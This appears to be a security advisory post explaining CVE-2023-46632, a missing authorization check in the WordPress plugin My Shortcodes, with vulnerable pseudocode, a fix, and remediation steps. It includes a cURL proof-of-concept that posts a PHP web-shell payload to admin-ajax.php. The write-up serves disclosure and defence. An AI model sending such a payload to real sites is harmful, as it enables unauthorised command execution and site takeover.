---
The WordPress plugin “My Shortcodes” is intended to make it easy for users to create their own shortcodes. Starting from its earliest versions up to 2.3, the plugin suffers from a critical vulnerability: missing authorization checks. This flaw, officially cataloged as CVE-2023-46632, lets unauthorized users perform actions reserved for admins. Let’s break down what the issue means, see how it could be exploited, and understand what to do if you’re affected.
What is CVE-2023-46632?
CVE-2023-46632 is a missing authorization vulnerability in the My Shortcodes plugin by David Cramer. This means the plugin fails to check if a user is allowed to do certain things. In practical terms: if your WordPress site is using any version of My Shortcodes up to v2.3, anyone could potentially modify or interact with shortcodes without permission—access meant only for site admins.
Technical Details
Insecure access controls are a big deal, especially in WordPress plugins where backend actions should be very restricted. Because of this bug, My Shortcodes actions (like creating, editing, or deleting shortcodes) could be triggered by any logged-in user—or even by a guest if endpoints are not secured by default.
The following is a simplified snippet reflecting the type of issue seen in affected versions
// Vulnerable code in My Shortcodes (simplified pseudocode)
add_action('wp_ajax_myshortcodes_save', 'myshortcodes_save_shortcode');
function myshortcodes_save_shortcode() {
// MISSING: capability/authentication check!
$shortcode = $_POST['shortcode'];
$content = $_POST['content'];
// Save shortcode logic
update_option('myshortcodes_' . $shortcode, $content);
echo 'Shortcode saved!';
exit;
}
Notice there's no check like current_user_can('manage_options') to limit this action to admins.
How Does the Exploit Work?
If an attacker sends an AJAX request to /wp-admin/admin-ajax.php with the correct action and parameters, they can add or overwrite shortcodes at will:
Exploit PoC (Proof of Concept) Using cURL
curl -X POST \
-d "action=myshortcodes_save" \
-d "shortcode=malicious" \
-d "content=<?php echo system($_GET['cmd']); ?>" \
https://example.com/wp-admin/admin-ajax.php
If not sanitized further, this code could allow arbitrary PHP code via the new shortcode, potentially leading to full site takeover.
References
- CVE-2023-46632 at NIST
- My Shortcodes WordPress Plugin
- WPScan Advisory *(if/when available)*
What Should I Do?
1. Update or Remove:
Update to a fixed release (if available)
- Or disable/uninstall the plugin until it’s patched
2. Audit Your Site:
Look for unfamiliar shortcodes or strange code on your site. Remove anything suspicious!
3. Harden WordPress Admin:
A secure version should check for permissions before making changes
function myshortcodes_save_shortcode() {
// Check user capability!
if (!current_user_can('manage_options')) {
wp_die('Unauthorized', 403);
}
// ...safe saving logic...
}
Conclusion
CVE-2023-46632 shows how one missing line of authorization logic can leave a whole website open to attack. WordPress site owners and plugin developers alike should always verify capabilities before handling sensitive actions—especially those exposed via AJAX. Stay safe, and keep your plugins updated!
Disclaimer: For research and awareness only; do not exploit vulnerable sites without permission.
Timeline
Published on: 01/02/2025 12:15:13 UTC
